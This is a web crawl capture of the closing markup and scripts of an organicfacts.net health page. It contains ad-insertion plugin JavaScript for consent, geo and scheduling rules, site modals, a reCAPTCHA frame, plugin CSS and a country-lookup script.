jQuery(function(a){function l(e){e=e.match(t);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function A(e){return e.includes(":")?(e=e.split(":"),1E3*(3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2]))):null}function q(e){try{var k=Date.parse(e);isNaN(k)&&(k=null)}catch(E){k=null}if(null==k&&e.includes(" ")){e=e.split(" ");try{k=Date.parse(e[0]),k+=A(e[1]),isNaN(k)&&(k=null)}catch(E){k=null}}return k}function F(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,k){k&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var t=
/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function k(d,c,h){if(0==d.length){if("!@!"==h)return!0;c!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return c==h}if("object"!=typeof c&&"array"!=typeof c)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(c=$jscomp.makeIterator(Object.entries(c)),f=c.next();!f.done;f=c.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(d,f,h))return!0}else if(f in c)return k(d,c[f],h);return!1}function E(d,c,h){if("object"!=typeof d||
-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return k(c,d,h)}function aa(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(d,c){c?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),
setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function J(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&F(),"undefined"==typeof ai_tcData_requested&&
(ai_tcData_requested=!0,aa(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var I=document.cookie.split(";");I.forEach(function(d,c){I[c]=d.trim()});var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var u=U.referrer;else u=
document.referrer,""!=u&&(u=l(u));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,K=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);e.each(function(){var d=a(this).closest("div.code-block"),c=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),B=!1;a.each(h,function(z,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-
2),-1!=u.indexOf(g))return B=!0,!1}else{if(g=g.substr(1),u.substr(-g.length)==g)return B=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==u.indexOf(g))return B=!0,!1}else if("#"==g){if(""==u)return B=!0,!1}else if(g==u)return B=!0,!1});switch(f){case "B":B&&(c=!1);break;case "W":B||(c=!1)}}if(c&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof W))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),p=!1,a.each(h,function(z,g){if(""==g.trim())return!0;
var L=g.split("&&");a.each(L,function(ba,b){var v=!0,n=!1;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(n=!0,b=b.substring(9).toLowerCase());var m=!1;n?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=K.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),K.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==K.indexOf(b)&&(m=!0)):b==K&&(m=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(m=!0)):W.is(b)&&(m=!0);p=m?v:!v;if(!p)return!1});if(p)return!1}),f){case "B":p&&(c=!1);break;case "W":p||(c=!1)}var M=h=!1;if(c&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var x=a(this).attr("parameter-list-type"),X=[];I.forEach(function(z){z=z.split("=");
try{var g=JSON.parse(decodeURIComponent(z[1]))}catch(L){g=decodeURIComponent(z[1])}X[z[0]]=g});var p=!1,N=a(this);a.each(f,function(z,g){var L=g.split("&&");a.each(L,function(ba,b){var v=!0;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));var n=b,m="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(m=b.split("="),n=m[0],m=m[1],Y=-1!=n.indexOf("["),Z=(0==n.indexOf("tcf-v2")||0==n.indexOf("euconsent-v2"))&&-1!=n.indexOf("["));
if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),n=n.replace(/]| /gi,"").split("["),n.shift(),(p=(n=k(n,ai_tcData,m))?v:!v)&&(M=!1)):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?J(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){J(!0)},3E3)},1E3)},600)));else if(Y)p=(n=E(X,n,m))?
v:!v;else{var S=!1;"!@!"==m?I.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=I.indexOf(b);p=S?v:!v}if(!p)return!1});if(p)return!1});switch(x){case "B":p&&(c=!1);break;case "W":p||(c=!1)}a(this).hasClass("ai-list-manual")&&(c?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(h=!0,N.addClass("ai-list-data")));if(!h&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var r=f.parent();r.hasClass("ai-debug-info")&&r.remove()}}r=a(this).prevAll(".ai-debug-bar.ai-debug-lists");
f=""==u?"#":u;r.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);r.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);f=!1;if(c){var C=a(this).attr("scheduling-start");x=a(this).attr("scheduling-end");var G=a(this).attr("scheduling-days");if("undefined"!=typeof C&&"undefined"!=typeof x&&"undefined"!=typeof G){f=!0;var w=b64d(C),O=b64d(x),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));w.includes("-")||O.includes("-")?(x=
q(w)+P,C=q(O)+P):(x=A(w),C=A(O));G=b64d(G).split(",");r=a(this).attr("scheduling-type");var y=(new Date).getTime()+P,D=new Date(y),H=D.getDay();w.includes("-")||O.includes("-")||(w=(new Date(D.getFullYear(),D.getMonth(),D.getDate())).getTime()+P,y-=w,0>y&&(y+=864E5));0==H?H=6:H--;w=y>=x&&y<C&&G.includes(H.toString());switch(r){case "B":w=!w}w||(c=!1);D=D.toISOString().split(".")[0].replace("T"," ");r=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");r.find(".ai-debug-name.ai-scheduling-info").text(D+
" "+H+" current_time:"+Math.floor(y.toString()/1E3)+"  start_date:"+Math.floor(x/1E3).toString()+" ="+(y>=x).toString()+" end_date:"+Math.floor(C/1E3).toString()+" =:"+(y<C).toString()+" days:"+G.toString()+" =:"+G.includes(H.toString()).toString());r.find(".ai-debug-name.ai-scheduling-status").text(c?ai_front.visible:ai_front.hidden);c||0==T||(r.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),r.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+T))}}if(h||M)return!0;
a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(c),a(this).remove()):a(this).append(c),ai_process_element(this))):f&&!w&&0!=T?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=
typeof a(this).data("fallback-code")?(c=b64d(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),c=d.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&d.attr("data-ai",c))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),
d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){F();if("function"==typeof ai_load_blocks){var k=function(E){"cmplzEnableScripts"!=E.type&&"all"!==E.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="moove_gdpr_popup=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1-tcf; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var l=a?a.split("?")[1]:window.location.search.slice(1);a={};if(l){l=l.split("#")[0];l=l.split("&");for(var A=0;A<l.length;A++){var q=l[A].split("="),F=void 0,t=q[0].replace(/\[\d*\]/,function(e){F=e.slice(1,-1);return""});q="undefined"===typeof q[1]?"":q[1];t=t.toLowerCase();q=q.toLowerCase();a[t]?("string"===typeof a[t]&&(a[t]=[a[t]]),"undefined"===typeof F?a[t].push(q):a[t][F]=q):a[t]=q}}return a};
jQuery(document).ready(function(c){function f(a){var d=c(a).find(".ai-close-button.ai-close-unprocessed");d.length&&(0!==c(a).outerHeight()?c(a).css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50):(d=c(a),setTimeout(function(){0!==d.outerHeight()&&d.css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50)},4E3)),c(d).removeClass("ai-close-unprocessed"))}ai_close_block=function(a){var d=c(a).closest(".ai-close"),b=c(a).data("ai-block");if("undefined"!=typeof d){var e=
d.find(".ai-attributes [data-ai-hash]").data("ai-hash");a=c(a).data("ai-closed-time");if("undefined"!=typeof a){var g=Math.round((new Date).getTime()/1E3);ai_set_cookie(b,"x",Math.round(g+86400*a));ai_set_cookie(b,"h",e)}else e=ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","");d.remove()}else ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","")};ai_install_close_buttons=
function(a){setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).click(function(){ai_close_block(this)})},1800);"undefined"===typeof ai_preview&&setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).each(function(){var d=c(this),b=d.data("ai-close-timeout");0<b&&setTimeout(function(){ai_close_block(d)},1E3*(2<b?b-2:0)+1)})},2E3);setTimeout(function(){c(a).hasClass("ai-close")?f(a):c(".ai-close",a).each(function(){f(this)})},2200)};ai_install_close_buttons(document)});
jQuery(function(a){function u(e,c){c||(c=window.location.href);e=e.replace(/[\[\]]/g,"\\$&");var f=(new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)")).exec(c);return f?f[2]?decodeURIComponent(f[2].replace(/\+/g," ")):"":null}function v(e){e.removeClass("ai-ip-data");var c=!1;if(""!=ai_ip_data){try{var f=JSON.parse(ai_ip_data),g=f[0],l=f[1],n=f[2],p=f[3]}catch(d){return}var r=!1;-1!=g.indexOf("#")&&(r=!0,g=g.replace("#",""));var q="";r&&(q="CFP BLOCKED, ");q=q+g+", "+l;null!=n&&null!=p&&(q=q+":"+n+":"+p);null==
n&&(n="");null==p&&(p="");null!=f&&e.each(function(){var d=a(this).closest("div.code-block");c=!0;var h=a(this).attr("ip-addresses");if("undefined"!=typeof h){h=h.split(",");var t=a(this).attr("ip-address-list"),k=!1;a.each(h,function(w,b){if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=g.indexOf(b))return k=!0,!1}else{if(b=b.substr(1),g.substr(-b.length)==b)return k=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==g.indexOf(b))return k=
!0,!1}else if("#"==b){if(""==g)return k=!0,!1}else if("CFP"==b.toUpperCase()){if(r)return k=!0,!1}else if(b==g)return k=!0,!1});switch(t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}}if(c&&(h=a(this).attr("countries"),"undefined"!=typeof h))switch(h=h.split(","),t=a(this).attr("country-list"),k=!1,a.each(h,function(w,b){var m=b.trim().split(":");if(null==m[1]||""==n)m[1]="";if(null==m[2]||""==p)m[2]="";var x=m.join(":").toUpperCase();m=(l+":"+(""==m[1]?"":n)+":"+(""==m[2]?"":p)).toUpperCase();if(x==
m)return k=!0,!1}),t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});h=a(this).prev(".ai-debug-bar");h.find(".ai-debug-name.ai-ip-country").text(q);h.find(".ai-debug-name.ai-ip-status").text(c?ai_front.visible:ai_front.hidden);c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(h=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(h),
a(this).remove()):a(this).append(h),a(this).attr("data-code",""),ai_process_element(this))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai"),d.find(".ai-debug-block")?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d.removeClass("ai-list-block"),d.removeClass("ai-list-block-filter"),d.prev().hasClass("ai-debug-info")&&d.prev().remove())):d.hide());d.removeClass("ai-list-block-ip")})}}
ai_process_ip_addresses=function(e){e=null==e?a("div.ai-ip-data, meta.ai-ip-data"):e.filter(".ai-ip-data");if(e.length)if("undefined"!=typeof ai_ip_data)v(e);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var c="/wp-admin/admin-ajax.php?action=ai_ajax&ip-data=ip-address-country-city&ai_check=1610ab6e7e&ver="+((new Date).getTime()+"-"+Math.round(1E5*Math.random())),f=u("ai-debug-ip-address");null!=f&&(c+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&
(c+="&ai-debug-country="+f);a.get(c,function(g){ai_ip_data=g;if(""==g){var l="Ajax request returned empty data, geo-targeting disabled";console.error(l);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}else try{JSON.parse(g)}catch(n){l="Ajax call returned invalid data, geo-targeting disabled",console.error(l,g),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}e=a("div.ai-ip-data, meta.ai-ip-data");e.length&&v(e)}).fail(function(g,l,n){a("div.ai-ip-data").each(function(){a(this).css({display:"none",
visibility:"",position:"",width:"",height:"","z-index":""}).removeClass("ai-ip-data").hide()})})}};a(document).ready(function(e){setTimeout(function(){ai_process_ip_addresses()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.organicfacts.net/wp-includes/js/jquery/jquery.js?ver=5.4.15",function(){b("https://www.organicfacts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.4.15",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>




<!-- Modal -->
<div class="modal fade" id="share-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title">Share with</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	<div class=" social-share-icons end-of-article"></div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLongTitle">Sign In</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	
<p class="must-log-in d-none">You must be <a href="https://test.organicfacts.net/organic-login?redirect_to=https%3A%2F%2Ftest.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fhealth-benefits-of-cranberry-juice.html%3Faction%3Dcomment%23comments-container">logged in</a> to post a comment.</p>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">To <span class="signin-cause">comment</span>, please sign in with any of the social networks below</div>

	<div class="wp-social-login-provider-list">
       <a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Facebook&amp;redirect_to=" data-provider="Facebook" class="btn btn-lg wp-social-login-provider wp-social-login-provider-facebook"><i class="sprite icon-facebook icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Google&amp;redirect_to=" data-provider="Google" class="btn btn-lg wp-social-login-provider wp-social-login-provider-google"><i class="sprite icon-google-plus icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Twitter&amp;redirect_to=" data-provider="Twitter" class="btn btn-lg wp-social-login-provider wp-social-login-provider-twitter"><i class="sprite icon-twitter icon-align-5"></i></a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

<!-- Modal -->
<div class="modal fade" id="evidence-based-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLabel">Evidence Based</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
       	<p>Our articles are evidence-based and contain scientific references, fact-checked by experts. We source information from studies, clinical trial findings, and meta-analyses published in peer-reviewed journals.</p>
<p>To increase transparency to the user, we provide reference links marked by numbers in parentheses in the copy of the article. The entire list of reference links is also provided at the bottom of the article.</p>
      </div>
    </div>
  </div>
</div>

	
<div class="modal fade" id="reporterrorModal" tabindex="-1" role="dialog" aria-labelledby="reporterrorModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="reporterrorModalLabel">Report Error in this Article</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="reporterrorModalBody">
				<label>What are errors that you came across in the article?</label>
				<textarea type="text" id="reportederrors" class="md-textarea form-control-textarea" rows="4"></textarea>
				<br>
        <label>Any other suggestions</label>
        <textarea type="text" id="reportedsuggestions" class="md-textarea form-control-textarea"></textarea>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" id="senderror" class="btn btn-primary">Send</button>
      </div>
    </div>
  </div>
</div>

<noscript id="deferred-styles-archive">
<link rel="stylesheet" type="text/css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
</noscript>
<noscript id="deferred-styles-home">
<!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.carousel.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.theme.green.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-search">
</noscript>
<noscript id="deferred-styles-single-post">
<!--
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
-->
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/decom.css?version=1.1">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/fonts-def.css">
<link rel="stylesheet" type="text/css" href="/wp-includes/js/thickbox/thickbox.css?ver=4.7.5">
</noscript>
<noscript id="deferred-styles-all">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/common-pages.min.css?ver=2.5.245"><!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/bootstrap.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/font-awesome.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/blt-katla-test/style.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-recipe">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/wprm-recipe.min.css?ver=2.5.245">
</noscript>
<div id="insert-css-here">
</div>
<script src="/wp-includes/js/comment-reply.min.js" defer="defer"></script>
<script src="https://assets.organicfacts.net/decomments/assets/js/decom.js" defer="defer"></script>

<!-- EZOIC_REMOVE_BEGIN -->
<!-- EZOIC_REMOVE_END -->




<script>
  function CookiebotCallback_OnLoad() {
    if(isOutsideEU()) {
      jQuery.getScript('https://cdn.onesignal.com/sdks/OneSignalSDK.js');
    }
  }
  jQuery(window).load(CookiebotCallback_OnLoad); // Added after disabling Cookiebot
</script>


<script>
    setTimeout(function() {
      if(!!document.querySelector) {
        var adcheck = document.querySelector('[id^="div-gpt-ad-"]');
        if (adcheck == null || adcheck.innerHTML.replace(/\s/g, "").length == 0) {
          if (typeof ga !== 'undefined') {
              gtag('send', 'event', 'Adblock', 'Yes', {'nonInteraction': 1});
          } else if (typeof _gaq !== 'undefined') {
              _gaq.push(['_trackEvent', 'Adblock', 'Yes', undefined, undefined, true]);
          }
        }
        else {
          if(!!console.debug) console.debug('Ads Loaded');
        }
      }
    }, 10000);
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 
Application Monitoring using New Relic

Served from: organicfacts.net @ 2025-12-11 17:47:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZgiqxbbXHLPoZJFEPPgKiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765520099300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.organicfacts.net/wp-content/plugins/revision-manager-tmc/vendor/tmc/shellpress/assets/css/UniversalFront/SPUniversalFront.css?ver=1.3.89
body_size: 288
content:
.sp-universalfront{display:inline-block;position:relative;padding:0;margin:0;border:0}.sp-universalfront>fieldset{display:block;margin:0;padding:0;border:0}.sp-universalfront>fieldset:disabled{pointer-events:none}.sp-universalfront.is-locked>fieldset{opacity:0.2;pointer-events:none}.sp-universalfront.is-locked>.sp-universalfront-loader{visibility:visible}.sp-universalfront .sp-universalfront-loader{position:absolute;z-index:10;display:block;visibility:hidden;opacity:1;content:'';top:0;right:0;bottom:0;left:0;pointer-events:none}.sp-universalfront .sp-universalfront-loader.is-active{visibility:visible}.sp-universalfront .sp-universalfront-loader-canvas{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center}.sp-universalfront .sp-universalfront-loader-spinner{display:inline-block;animation:sp-universalfront-spin 0.5s linear infinite;border:solid 3px transparent;border-top:solid 3px #0071a1;border-radius:100%;width:10px;height:10px}.sp-universalfront.is-loading-file .sp-universalfront-loader-progress-bar{display:block}.sp-universalfront .sp-universalfront-loader-progress-bar{display:none;max-width:100%;width:3em;background:silver;margin-top:0.5em;border-radius:5px;overflow:hidden}.sp-universalfront .sp-universalfront-loader-progress-bar-strip{width:0;height:0.5em;background:#0071a1}.sp-universalfront .sp-universalfront-loader-progress-bar-strip[data-sp-progress="100"]{animation:sp-universalfront-barberpole 1s linear infinite;background-size:15px 15px;background-image:linear-gradient(45deg, rgba(255,255,255,0.5) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.5) 50%, rgba(255,255,255,0.5) 75%, transparent 75%, transparent)}@keyframes sp-universalfront-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes sp-universalfront-barberpole{from{background-position:0 0}to{background-position:60px 30px}}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.organicfacts.net/get-country.js
body_size: -297
content:
var cf_country = 'US';

--- FILE ---
content_type: text/plain
